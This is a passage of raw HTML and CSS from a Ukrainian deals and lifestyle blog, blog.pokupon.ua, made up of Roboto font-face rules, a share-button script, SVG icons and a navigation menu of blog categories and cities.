  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-74934 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
